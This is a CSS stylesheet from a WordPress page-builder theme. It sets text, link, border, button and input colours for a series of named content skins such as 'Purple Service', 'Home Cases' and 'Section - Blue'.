.gdlr-core-page-builder-body [data-skin="Purple Service"], .gdlr-core-page-builder-body [data-skin="Purple Service"] .gdlr-core-skin-content{ color: #8c8c8c }
.gdlr-core-page-builder-body [data-skin="Purple Service"] a, .gdlr-core-page-builder-body [data-skin="Purple Service"] .gdlr-core-skin-link{ color: #313787 }
.gdlr-core-page-builder-body [data-skin="Purple Service"] a:hover, .gdlr-core-page-builder-body [data-skin="Purple Service"] .gdlr-core-skin-link:hover{ color: #a5a8e5 }
.gdlr-core-page-builder-body [data-skin="Purple Service"] .gdlr-core-skin-divider{ border-color: #ebebeb; column-rule-color: #ebebeb; -moz-column-rule-color: #ebebeb; -webkit-column-rule-color: #ebebeb; }.gdlr-core-page-builder-body [data-skin="Purple Service"] .gdlr-core-flexslider.gdlr-core-nav-style-middle-large .flex-direction-nav li a{ border-color: #ebebeb }
.gdlr-core-page-builder-body [data-skin="Purple Service"] .gdlr-core-skin-e-background{ background-color: #313787 }.gdlr-core-page-builder-body [data-skin="Purple Service"] .gdlr-core-flexslider-nav.gdlr-core-round-style li a, .gdlr-core-page-builder-body [data-skin="Purple Service"] .gdlr-core-flexslider-nav.gdlr-core-rectangle-style li a{ background-color: #313787; }.gdlr-core-page-builder-body [data-skin="Purple Service"] .gdlr-core-flexslider .flex-control-nav li a{ border-color: #313787; }.gdlr-core-page-builder-body [data-skin="Purple Service"] .gdlr-core-flexslider .flex-control-nav li a.flex-active{ background-color: #313787; }.gdlr-core-page-builder-body [data-skin="Purple Service"] input:not([type="button"]):not([type="submit"]):not([type="reset"]), .gdlr-core-page-builder-body [data-skin="Purple Service"] textarea{ background-color: #313787; }
.gdlr-core-page-builder-body [data-skin="Purple Personnel"] h1, .gdlr-core-page-builder-body [data-skin="Purple Personnel"] h2, .gdlr-core-page-builder-body [data-skin="Purple Personnel"] h3, .gdlr-core-page-builder-body [data-skin="Purple Personnel"] h4, .gdlr-core-page-builder-body [data-skin="Purple Personnel"] h5, .gdlr-core-page-builder-body [data-skin="Purple Personnel"] h6, .gdlr-core-page-builder-body [data-skin="Purple Personnel"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="Purple Personnel"] .gdlr-core-skin-title a{ color: #3039ac }
.gdlr-core-page-builder-body [data-skin="Purple Personnel"] .gdlr-core-skin-e-background{ background-color: #ffffff }.gdlr-core-page-builder-body [data-skin="Purple Personnel"] .gdlr-core-flexslider-nav.gdlr-core-round-style li a, .gdlr-core-page-builder-body [data-skin="Purple Personnel"] .gdlr-core-flexslider-nav.gdlr-core-rectangle-style li a{ background-color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Purple Personnel"] .gdlr-core-flexslider .flex-control-nav li a{ border-color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Purple Personnel"] .gdlr-core-flexslider .flex-control-nav li a.flex-active{ background-color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Purple Personnel"] input:not([type="button"]):not([type="submit"]):not([type="reset"]), .gdlr-core-page-builder-body [data-skin="Purple Personnel"] textarea{ background-color: #ffffff; }
.gdlr-core-page-builder-body [data-skin="Purple Personnel"] .gdlr-core-skin-e-content{ color: #ffffff }.gdlr-core-page-builder-body [data-skin="Purple Personnel"] .gdlr-core-flexslider-nav.gdlr-core-round-style li a i, .gdlr-core-page-builder-body [data-skin="Purple Personnel"] .gdlr-core-flexslider-nav.gdlr-core-rectangle-style li a i{ color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Purple Personnel"] input:not([type="button"]):not([type="submit"]):not([type="reset"]), .gdlr-core-page-builder-body [data-skin="Purple Personnel"] textarea{ color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Purple Personnel"] ::-webkit-input-placeholder{ color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Purple Personnel"] ::-moz-placeholder{ color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Purple Personnel"] :-ms-input-placeholder{ color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Purple Personnel"] :-moz-placeholder{ color: #ffffff; }
.gdlr-core-page-builder-body [data-skin="Grey Text"], .gdlr-core-page-builder-body [data-skin="Grey Text"] .gdlr-core-skin-content{ color: #727272 }
.gdlr-core-page-builder-body [data-skin="Column Service White"] h1, .gdlr-core-page-builder-body [data-skin="Column Service White"] h2, .gdlr-core-page-builder-body [data-skin="Column Service White"] h3, .gdlr-core-page-builder-body [data-skin="Column Service White"] h4, .gdlr-core-page-builder-body [data-skin="Column Service White"] h5, .gdlr-core-page-builder-body [data-skin="Column Service White"] h6, .gdlr-core-page-builder-body [data-skin="Column Service White"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="Column Service White"] .gdlr-core-skin-title a{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="Column Service White"], .gdlr-core-page-builder-body [data-skin="Column Service White"] .gdlr-core-skin-content{ color: #b7bae8 }
.gdlr-core-page-builder-body [data-skin="Column Service HP 1"] h1, .gdlr-core-page-builder-body [data-skin="Column Service HP 1"] h2, .gdlr-core-page-builder-body [data-skin="Column Service HP 1"] h3, .gdlr-core-page-builder-body [data-skin="Column Service HP 1"] h4, .gdlr-core-page-builder-body [data-skin="Column Service HP 1"] h5, .gdlr-core-page-builder-body [data-skin="Column Service HP 1"] h6, .gdlr-core-page-builder-body [data-skin="Column Service HP 1"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="Column Service HP 1"] .gdlr-core-skin-title a{ color: #3740b0 }
.gdlr-core-page-builder-body [data-skin="Column Service HP 1"] .gdlr-core-skin-title a:hover{ color: #757bba }
.gdlr-core-page-builder-body [data-skin="Home CTA"] h1, .gdlr-core-page-builder-body [data-skin="Home CTA"] h2, .gdlr-core-page-builder-body [data-skin="Home CTA"] h3, .gdlr-core-page-builder-body [data-skin="Home CTA"] h4, .gdlr-core-page-builder-body [data-skin="Home CTA"] h5, .gdlr-core-page-builder-body [data-skin="Home CTA"] h6, .gdlr-core-page-builder-body [data-skin="Home CTA"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="Home CTA"] .gdlr-core-skin-title a{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="Home CTA"] .gdlr-core-skin-caption, .gdlr-core-page-builder-body [data-skin="Home CTA"] .gdlr-core-skin-caption a, .gdlr-core-page-builder-body [data-skin="Home CTA"] .gdlr-core-skin-caption a:hover{ color: #f17d44 }
.gdlr-core-page-builder-body [data-skin="Home CTA"] .gdlr-core-button, .gdlr-core-page-builder-body [data-skin="Home CTA"] .gdlr-core-button-color{ color: #263967 }.gdlr-core-page-builder-body [data-skin="Home CTA"] input[type="button"], .gdlr-core-page-builder-body [data-skin="Home CTA"] input[type="submit"]{ color: #263967; }.gdlr-core-page-builder-body [data-skin="Home CTA"] .gdlr-core-pagination a{ color: #263967 }
.gdlr-core-page-builder-body [data-skin="Home CTA"] .gdlr-core-button, .gdlr-core-page-builder-body [data-skin="Home CTA"] .gdlr-core-button-color{ background-color: #ffffff }.gdlr-core-page-builder-body [data-skin="Home CTA"] input[type="button"], .gdlr-core-page-builder-body [data-skin="Home CTA"] input[type="submit"]{ background-color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Home CTA"] .gdlr-core-pagination a{ background-color: #ffffff }
.gdlr-core-page-builder-body [data-skin="Home Cases"] h1, .gdlr-core-page-builder-body [data-skin="Home Cases"] h2, .gdlr-core-page-builder-body [data-skin="Home Cases"] h3, .gdlr-core-page-builder-body [data-skin="Home Cases"] h4, .gdlr-core-page-builder-body [data-skin="Home Cases"] h5, .gdlr-core-page-builder-body [data-skin="Home Cases"] h6, .gdlr-core-page-builder-body [data-skin="Home Cases"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="Home Cases"] .gdlr-core-skin-title a{ color: #3740b0 }
.gdlr-core-page-builder-body [data-skin="Home Cases"], .gdlr-core-page-builder-body [data-skin="Home Cases"] .gdlr-core-skin-content{ color: #525a70 }
.gdlr-core-page-builder-body [data-skin="Home Cases"] a, .gdlr-core-page-builder-body [data-skin="Home Cases"] .gdlr-core-skin-link{ color: #f17d44 }
.gdlr-core-page-builder-body [data-skin="Home Cases"] a:hover, .gdlr-core-page-builder-body [data-skin="Home Cases"] .gdlr-core-skin-link:hover{ color: #f17d44 }
.gdlr-core-page-builder-body [data-skin="HP Testimonial"] i, .gdlr-core-page-builder-body [data-skin="HP Testimonial"] .gdlr-core-skin-icon, .gdlr-core-page-builder-body [data-skin="HP Testimonial"] .gdlr-core-skin-icon:before, .gdlr-core-page-builder-body [data-skin="HP Testimonial"] .financity-widget ul li:before{ color: #ffffff }.gdlr-core-page-builder-body [data-skin="HP Testimonial"] .gdlr-core-blog-modern.gdlr-core-with-image .gdlr-core-blog-info-wrapper i{ color: #ffffff; }.gdlr-core-page-builder-body [data-skin="HP Testimonial"] .gdlr-core-flexslider-nav.gdlr-core-plain-circle-style li a{ border-color: #ffffff; }
.gdlr-core-page-builder-body [data-skin="HP Testimonial"] *, .gdlr-core-page-builder-body [data-skin="HP Testimonial"] .gdlr-core-skin-border{ border-color: #f9f9f9 }.gdlr-core-page-builder-body [data-skin="HP Testimonial"] input:not([type="button"]):not([type="submit"]):not([type="reset"]){ border-color: #f9f9f9; }
.gdlr-core-page-builder-body [data-skin="HP Testimonial"] .gdlr-core-skin-e-background{ background-color: #ffffff }.gdlr-core-page-builder-body [data-skin="HP Testimonial"] .gdlr-core-flexslider-nav.gdlr-core-round-style li a, .gdlr-core-page-builder-body [data-skin="HP Testimonial"] .gdlr-core-flexslider-nav.gdlr-core-rectangle-style li a{ background-color: #ffffff; }.gdlr-core-page-builder-body [data-skin="HP Testimonial"] .gdlr-core-flexslider .flex-control-nav li a{ border-color: #ffffff; }.gdlr-core-page-builder-body [data-skin="HP Testimonial"] .gdlr-core-flexslider .flex-control-nav li a.flex-active{ background-color: #ffffff; }.gdlr-core-page-builder-body [data-skin="HP Testimonial"] input:not([type="button"]):not([type="submit"]):not([type="reset"]), .gdlr-core-page-builder-body [data-skin="HP Testimonial"] textarea{ background-color: #ffffff; }
.gdlr-core-page-builder-body [data-skin="HP Testimonial"] .gdlr-core-skin-e-content{ color: #ffffff }.gdlr-core-page-builder-body [data-skin="HP Testimonial"] .gdlr-core-flexslider-nav.gdlr-core-round-style li a i, .gdlr-core-page-builder-body [data-skin="HP Testimonial"] .gdlr-core-flexslider-nav.gdlr-core-rectangle-style li a i{ color: #ffffff; }.gdlr-core-page-builder-body [data-skin="HP Testimonial"] input:not([type="button"]):not([type="submit"]):not([type="reset"]), .gdlr-core-page-builder-body [data-skin="HP Testimonial"] textarea{ color: #ffffff; }.gdlr-core-page-builder-body [data-skin="HP Testimonial"] ::-webkit-input-placeholder{ color: #ffffff; }.gdlr-core-page-builder-body [data-skin="HP Testimonial"] ::-moz-placeholder{ color: #ffffff; }.gdlr-core-page-builder-body [data-skin="HP Testimonial"] :-ms-input-placeholder{ color: #ffffff; }.gdlr-core-page-builder-body [data-skin="HP Testimonial"] :-moz-placeholder{ color: #ffffff; }
.gdlr-core-page-builder-body [data-skin="Contact Form White"] .gdlr-core-skin-e-background{ background-color: #ffffff }.gdlr-core-page-builder-body [data-skin="Contact Form White"] .gdlr-core-flexslider-nav.gdlr-core-round-style li a, .gdlr-core-page-builder-body [data-skin="Contact Form White"] .gdlr-core-flexslider-nav.gdlr-core-rectangle-style li a{ background-color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Contact Form White"] .gdlr-core-flexslider .flex-control-nav li a{ border-color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Contact Form White"] .gdlr-core-flexslider .flex-control-nav li a.flex-active{ background-color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Contact Form White"] input:not([type="button"]):not([type="submit"]):not([type="reset"]), .gdlr-core-page-builder-body [data-skin="Contact Form White"] textarea{ background-color: #ffffff; }
.gdlr-core-page-builder-body [data-skin="Hp2 Column Service"] h1, .gdlr-core-page-builder-body [data-skin="Hp2 Column Service"] h2, .gdlr-core-page-builder-body [data-skin="Hp2 Column Service"] h3, .gdlr-core-page-builder-body [data-skin="Hp2 Column Service"] h4, .gdlr-core-page-builder-body [data-skin="Hp2 Column Service"] h5, .gdlr-core-page-builder-body [data-skin="Hp2 Column Service"] h6, .gdlr-core-page-builder-body [data-skin="Hp2 Column Service"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="Hp2 Column Service"] .gdlr-core-skin-title a{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="Hp2 Column Service"], .gdlr-core-page-builder-body [data-skin="Hp2 Column Service"] .gdlr-core-skin-content{ color: #a5b3df }
.gdlr-core-page-builder-body [data-skin="Hp2 Column Service 2"] h1, .gdlr-core-page-builder-body [data-skin="Hp2 Column Service 2"] h2, .gdlr-core-page-builder-body [data-skin="Hp2 Column Service 2"] h3, .gdlr-core-page-builder-body [data-skin="Hp2 Column Service 2"] h4, .gdlr-core-page-builder-body [data-skin="Hp2 Column Service 2"] h5, .gdlr-core-page-builder-body [data-skin="Hp2 Column Service 2"] h6, .gdlr-core-page-builder-body [data-skin="Hp2 Column Service 2"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="Hp2 Column Service 2"] .gdlr-core-skin-title a{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="Hp2 Column Service 2"], .gdlr-core-page-builder-body [data-skin="Hp2 Column Service 2"] .gdlr-core-skin-content{ color: #d8d8d8 }
.gdlr-core-page-builder-body [data-skin="Hp2 Cases"] h1, .gdlr-core-page-builder-body [data-skin="Hp2 Cases"] h2, .gdlr-core-page-builder-body [data-skin="Hp2 Cases"] h3, .gdlr-core-page-builder-body [data-skin="Hp2 Cases"] h4, .gdlr-core-page-builder-body [data-skin="Hp2 Cases"] h5, .gdlr-core-page-builder-body [data-skin="Hp2 Cases"] h6, .gdlr-core-page-builder-body [data-skin="Hp2 Cases"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="Hp2 Cases"] .gdlr-core-skin-title a{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="Hp2 Cases"], .gdlr-core-page-builder-body [data-skin="Hp2 Cases"] .gdlr-core-skin-content{ color: #bfc3f5 }
.gdlr-core-page-builder-body [data-skin="Hp2 Cases"] i, .gdlr-core-page-builder-body [data-skin="Hp2 Cases"] .gdlr-core-skin-icon, .gdlr-core-page-builder-body [data-skin="Hp2 Cases"] .gdlr-core-skin-icon:before, .gdlr-core-page-builder-body [data-skin="Hp2 Cases"] .financity-widget ul li:before{ color: #ffffff }.gdlr-core-page-builder-body [data-skin="Hp2 Cases"] .gdlr-core-blog-modern.gdlr-core-with-image .gdlr-core-blog-info-wrapper i{ color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Hp2 Cases"] .gdlr-core-flexslider-nav.gdlr-core-plain-circle-style li a{ border-color: #ffffff; }
.gdlr-core-page-builder-body [data-skin="Hp2 Cases"] a, .gdlr-core-page-builder-body [data-skin="Hp2 Cases"] .gdlr-core-skin-link{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="Hp2 Cases"] .gdlr-core-skin-divider{ border-color: #ffffff; column-rule-color: #ffffff; -moz-column-rule-color: #ffffff; -webkit-column-rule-color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Hp2 Cases"] .gdlr-core-flexslider.gdlr-core-nav-style-middle-large .flex-direction-nav li a{ border-color: #ffffff }
.gdlr-core-page-builder-body [data-skin="Hp2 Cases"] *, .gdlr-core-page-builder-body [data-skin="Hp2 Cases"] .gdlr-core-skin-border{ border-color: #ffffff }.gdlr-core-page-builder-body [data-skin="Hp2 Cases"] input:not([type="button"]):not([type="submit"]):not([type="reset"]){ border-color: #ffffff; }
.gdlr-core-page-builder-body [data-skin="Hp2 Cases"] .gdlr-core-skin-e-background{ background-color: #ffffff }.gdlr-core-page-builder-body [data-skin="Hp2 Cases"] .gdlr-core-flexslider-nav.gdlr-core-round-style li a, .gdlr-core-page-builder-body [data-skin="Hp2 Cases"] .gdlr-core-flexslider-nav.gdlr-core-rectangle-style li a{ background-color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Hp2 Cases"] .gdlr-core-flexslider .flex-control-nav li a{ border-color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Hp2 Cases"] .gdlr-core-flexslider .flex-control-nav li a.flex-active{ background-color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Hp2 Cases"] input:not([type="button"]):not([type="submit"]):not([type="reset"]), .gdlr-core-page-builder-body [data-skin="Hp2 Cases"] textarea{ background-color: #ffffff; }
.gdlr-core-page-builder-body [data-skin="Hp2 Cases"] .gdlr-core-skin-e-content{ color: #ffffff }.gdlr-core-page-builder-body [data-skin="Hp2 Cases"] .gdlr-core-flexslider-nav.gdlr-core-round-style li a i, .gdlr-core-page-builder-body [data-skin="Hp2 Cases"] .gdlr-core-flexslider-nav.gdlr-core-rectangle-style li a i{ color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Hp2 Cases"] input:not([type="button"]):not([type="submit"]):not([type="reset"]), .gdlr-core-page-builder-body [data-skin="Hp2 Cases"] textarea{ color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Hp2 Cases"] ::-webkit-input-placeholder{ color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Hp2 Cases"] ::-moz-placeholder{ color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Hp2 Cases"] :-ms-input-placeholder{ color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Hp2 Cases"] :-moz-placeholder{ color: #ffffff; }
.gdlr-core-page-builder-body [data-skin="Hp2 Blog"] h1, .gdlr-core-page-builder-body [data-skin="Hp2 Blog"] h2, .gdlr-core-page-builder-body [data-skin="Hp2 Blog"] h3, .gdlr-core-page-builder-body [data-skin="Hp2 Blog"] h4, .gdlr-core-page-builder-body [data-skin="Hp2 Blog"] h5, .gdlr-core-page-builder-body [data-skin="Hp2 Blog"] h6, .gdlr-core-page-builder-body [data-skin="Hp2 Blog"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="Hp2 Blog"] .gdlr-core-skin-title a{ color: #282828 }
.gdlr-core-page-builder-body [data-skin="Hp2 Blog"] .gdlr-core-skin-title a:hover{ color: #254099 }
.gdlr-core-page-builder-body [data-skin="Hp3 Service"] h1, .gdlr-core-page-builder-body [data-skin="Hp3 Service"] h2, .gdlr-core-page-builder-body [data-skin="Hp3 Service"] h3, .gdlr-core-page-builder-body [data-skin="Hp3 Service"] h4, .gdlr-core-page-builder-body [data-skin="Hp3 Service"] h5, .gdlr-core-page-builder-body [data-skin="Hp3 Service"] h6, .gdlr-core-page-builder-body [data-skin="Hp3 Service"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="Hp3 Service"] .gdlr-core-skin-title a{ color: #2d5fde }
.gdlr-core-page-builder-body [data-skin="Hp3 Stats"] h1, .gdlr-core-page-builder-body [data-skin="Hp3 Stats"] h2, .gdlr-core-page-builder-body [data-skin="Hp3 Stats"] h3, .gdlr-core-page-builder-body [data-skin="Hp3 Stats"] h4, .gdlr-core-page-builder-body [data-skin="Hp3 Stats"] h5, .gdlr-core-page-builder-body [data-skin="Hp3 Stats"] h6, .gdlr-core-page-builder-body [data-skin="Hp3 Stats"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="Hp3 Stats"] .gdlr-core-skin-title a{ color: #2d5fde }
.gdlr-core-page-builder-body [data-skin="Hp3 Cases"] h1, .gdlr-core-page-builder-body [data-skin="Hp3 Cases"] h2, .gdlr-core-page-builder-body [data-skin="Hp3 Cases"] h3, .gdlr-core-page-builder-body [data-skin="Hp3 Cases"] h4, .gdlr-core-page-builder-body [data-skin="Hp3 Cases"] h5, .gdlr-core-page-builder-body [data-skin="Hp3 Cases"] h6, .gdlr-core-page-builder-body [data-skin="Hp3 Cases"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="Hp3 Cases"] .gdlr-core-skin-title a{ color: #2d5fde }
.gdlr-core-page-builder-body [data-skin="Hp3 Cases"] a, .gdlr-core-page-builder-body [data-skin="Hp3 Cases"] .gdlr-core-skin-link{ color: #2d5fde }
.gdlr-core-page-builder-body [data-skin="Hp3 Cases"] a:hover, .gdlr-core-page-builder-body [data-skin="Hp3 Cases"] .gdlr-core-skin-link:hover{ color: #4973dd }
.gdlr-core-page-builder-body [data-skin="Hp3 Cases"] *, .gdlr-core-page-builder-body [data-skin="Hp3 Cases"] .gdlr-core-skin-border{ border-color: #2d5fde }.gdlr-core-page-builder-body [data-skin="Hp3 Cases"] input:not([type="button"]):not([type="submit"]):not([type="reset"]){ border-color: #2d5fde; }
.gdlr-core-page-builder-body [data-skin="Hp3 Cases"] .gdlr-core-skin-e-background{ background-color: #2d5fde }.gdlr-core-page-builder-body [data-skin="Hp3 Cases"] .gdlr-core-flexslider-nav.gdlr-core-round-style li a, .gdlr-core-page-builder-body [data-skin="Hp3 Cases"] .gdlr-core-flexslider-nav.gdlr-core-rectangle-style li a{ background-color: #2d5fde; }.gdlr-core-page-builder-body [data-skin="Hp3 Cases"] .gdlr-core-flexslider .flex-control-nav li a{ border-color: #2d5fde; }.gdlr-core-page-builder-body [data-skin="Hp3 Cases"] .gdlr-core-flexslider .flex-control-nav li a.flex-active{ background-color: #2d5fde; }.gdlr-core-page-builder-body [data-skin="Hp3 Cases"] input:not([type="button"]):not([type="submit"]):not([type="reset"]), .gdlr-core-page-builder-body [data-skin="Hp3 Cases"] textarea{ background-color: #2d5fde; }
.gdlr-core-page-builder-body [data-skin="Hp3 Cases"] .gdlr-core-skin-e-content{ color: #2d5fde }.gdlr-core-page-builder-body [data-skin="Hp3 Cases"] .gdlr-core-flexslider-nav.gdlr-core-round-style li a i, .gdlr-core-page-builder-body [data-skin="Hp3 Cases"] .gdlr-core-flexslider-nav.gdlr-core-rectangle-style li a i{ color: #2d5fde; }.gdlr-core-page-builder-body [data-skin="Hp3 Cases"] input:not([type="button"]):not([type="submit"]):not([type="reset"]), .gdlr-core-page-builder-body [data-skin="Hp3 Cases"] textarea{ color: #2d5fde; }.gdlr-core-page-builder-body [data-skin="Hp3 Cases"] ::-webkit-input-placeholder{ color: #2d5fde; }.gdlr-core-page-builder-body [data-skin="Hp3 Cases"] ::-moz-placeholder{ color: #2d5fde; }.gdlr-core-page-builder-body [data-skin="Hp3 Cases"] :-ms-input-placeholder{ color: #2d5fde; }.gdlr-core-page-builder-body [data-skin="Hp3 Cases"] :-moz-placeholder{ color: #2d5fde; }
.gdlr-core-page-builder-body [data-skin="Blue H2, Dark Paragraph"] h1, .gdlr-core-page-builder-body [data-skin="Blue H2, Dark Paragraph"] h2, .gdlr-core-page-builder-body [data-skin="Blue H2, Dark Paragraph"] h3, .gdlr-core-page-builder-body [data-skin="Blue H2, Dark Paragraph"] h4, .gdlr-core-page-builder-body [data-skin="Blue H2, Dark Paragraph"] h5, .gdlr-core-page-builder-body [data-skin="Blue H2, Dark Paragraph"] h6, .gdlr-core-page-builder-body [data-skin="Blue H2, Dark Paragraph"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="Blue H2, Dark Paragraph"] .gdlr-core-skin-title a{ color: #3e4494 }
.gdlr-core-page-builder-body [data-skin="Blue H2, Dark Paragraph"], .gdlr-core-page-builder-body [data-skin="Blue H2, Dark Paragraph"] .gdlr-core-skin-content{ color: #444444 }
.gdlr-core-page-builder-body [data-skin="Section - Blue"] h1, .gdlr-core-page-builder-body [data-skin="Section - Blue"] h2, .gdlr-core-page-builder-body [data-skin="Section - Blue"] h3, .gdlr-core-page-builder-body [data-skin="Section - Blue"] h4, .gdlr-core-page-builder-body [data-skin="Section - Blue"] h5, .gdlr-core-page-builder-body [data-skin="Section - Blue"] h6, .gdlr-core-page-builder-body [data-skin="Section - Blue"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="Section - Blue"] .gdlr-core-skin-title a{ color: #a5bb00 }
.gdlr-core-page-builder-body [data-skin="Section - Blue"] .gdlr-core-skin-caption, .gdlr-core-page-builder-body [data-skin="Section - Blue"] .gdlr-core-skin-caption a, .gdlr-core-page-builder-body [data-skin="Section - Blue"] .gdlr-core-skin-caption a:hover{ color: #b2b4d4 }
.gdlr-core-page-builder-body [data-skin="Section - Blue"], .gdlr-core-page-builder-body [data-skin="Section - Blue"] .gdlr-core-skin-content{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="Section - Blue"] a, .gdlr-core-page-builder-body [data-skin="Section - Blue"] .gdlr-core-skin-link{ color: #b2b4d4 }
.gdlr-core-page-builder-body [data-skin="Section - Blue"] .gdlr-core-skin-divider{ border-color: #81d742; column-rule-color: #81d742; -moz-column-rule-color: #81d742; -webkit-column-rule-color: #81d742; }.gdlr-core-page-builder-body [data-skin="Section - Blue"] .gdlr-core-flexslider.gdlr-core-nav-style-middle-large .flex-direction-nav li a{ border-color: #81d742 }
.gdlr-core-page-builder-body [data-skin="Section - Blue"] *, .gdlr-core-page-builder-body [data-skin="Section - Blue"] .gdlr-core-skin-border{ border-color: #1e73be }.gdlr-core-page-builder-body [data-skin="Section - Blue"] input:not([type="button"]):not([type="submit"]):not([type="reset"]){ border-color: #1e73be; }
.gdlr-core-page-builder-body [data-skin="Section - Blue"] .gdlr-core-skin-e-background{ background-color: #8224e3 }.gdlr-core-page-builder-body [data-skin="Section - Blue"] .gdlr-core-flexslider-nav.gdlr-core-round-style li a, .gdlr-core-page-builder-body [data-skin="Section - Blue"] .gdlr-core-flexslider-nav.gdlr-core-rectangle-style li a{ background-color: #8224e3; }.gdlr-core-page-builder-body [data-skin="Section - Blue"] .gdlr-core-flexslider .flex-control-nav li a{ border-color: #8224e3; }.gdlr-core-page-builder-body [data-skin="Section - Blue"] .gdlr-core-flexslider .flex-control-nav li a.flex-active{ background-color: #8224e3; }.gdlr-core-page-builder-body [data-skin="Section - Blue"] input:not([type="button"]):not([type="submit"]):not([type="reset"]), .gdlr-core-page-builder-body [data-skin="Section - Blue"] textarea{ background-color: #8224e3; }
.gdlr-core-page-builder-body [data-skin="Section - Blue"] .gdlr-core-skin-e-content{ color: #eeee22 }.gdlr-core-page-builder-body [data-skin="Section - Blue"] .gdlr-core-flexslider-nav.gdlr-core-round-style li a i, .gdlr-core-page-builder-body [data-skin="Section - Blue"] .gdlr-core-flexslider-nav.gdlr-core-rectangle-style li a i{ color: #eeee22; }.gdlr-core-page-builder-body [data-skin="Section - Blue"] input:not([type="button"]):not([type="submit"]):not([type="reset"]), .gdlr-core-page-builder-body [data-skin="Section - Blue"] textarea{ color: #eeee22; }.gdlr-core-page-builder-body [data-skin="Section - Blue"] ::-webkit-input-placeholder{ color: #eeee22; }.gdlr-core-page-builder-body [data-skin="Section - Blue"] ::-moz-placeholder{ color: #eeee22; }.gdlr-core-page-builder-body [data-skin="Section - Blue"] :-ms-input-placeholder{ color: #eeee22; }.gdlr-core-page-builder-body [data-skin="Section - Blue"] :-moz-placeholder{ color: #eeee22; }
.gdlr-core-page-builder-body [data-skin="Section - Blue"] .gdlr-core-button, .gdlr-core-page-builder-body [data-skin="Section - Blue"] .gdlr-core-button-color{ color: #ffffff }.gdlr-core-page-builder-body [data-skin="Section - Blue"] input[type="button"], .gdlr-core-page-builder-body [data-skin="Section - Blue"] input[type="submit"]{ color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Section - Blue"] .gdlr-core-pagination a{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="Section - Blue"] .gdlr-core-button, .gdlr-core-page-builder-body [data-skin="Section - Blue"] .gdlr-core-button-color{ background-color: #a5bb00 }.gdlr-core-page-builder-body [data-skin="Section - Blue"] input[type="button"], .gdlr-core-page-builder-body [data-skin="Section - Blue"] input[type="submit"]{ background-color: #a5bb00; }.gdlr-core-page-builder-body [data-skin="Section - Blue"] .gdlr-core-pagination a{ background-color: #a5bb00 }
.gdlr-core-page-builder-body [data-skin="Section - Blue"] .gdlr-core-button:hover, .gdlr-core-page-builder-body [data-skin="Section - Blue"] .gdlr-core-button-color:hover, .gdlr-core-page-builder-body [data-skin="Section - Blue"] .gdlr-core-button-color.gdlr-core-active{ background-color: #849500 }.gdlr-core-page-builder-body [data-skin="Section - Blue"] input[type="button"]:hover, .gdlr-core-page-builder-body [data-skin="Section - Blue"] input[type="submit"]:hover{ background-color: #849500; }.gdlr-core-page-builder-body [data-skin="Section - Blue"] .gdlr-core-pagination a:hover, .gdlr-core-page-builder-body [data-skin="Section - Blue"] .gdlr-core-pagination a.gdlr-core-active, .gdlr-core-page-builder-body [data-skin="Section - Blue"] .gdlr-core-pagination span{ background-color: #849500 }
.gdlr-core-page-builder-body [data-skin="Section - Green"] h1, .gdlr-core-page-builder-body [data-skin="Section - Green"] h2, .gdlr-core-page-builder-body [data-skin="Section - Green"] h3, .gdlr-core-page-builder-body [data-skin="Section - Green"] h4, .gdlr-core-page-builder-body [data-skin="Section - Green"] h5, .gdlr-core-page-builder-body [data-skin="Section - Green"] h6, .gdlr-core-page-builder-body [data-skin="Section - Green"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="Section - Green"] .gdlr-core-skin-title a{ color: #3e4494 }
.gdlr-core-page-builder-body [data-skin="Section - Green"] .gdlr-core-skin-caption, .gdlr-core-page-builder-body [data-skin="Section - Green"] .gdlr-core-skin-caption a, .gdlr-core-page-builder-body [data-skin="Section - Green"] .gdlr-core-skin-caption a:hover{ color: #dbe499 }
.gdlr-core-page-builder-body [data-skin="Section - Green"], .gdlr-core-page-builder-body [data-skin="Section - Green"] .gdlr-core-skin-content{ color: #ffffff }
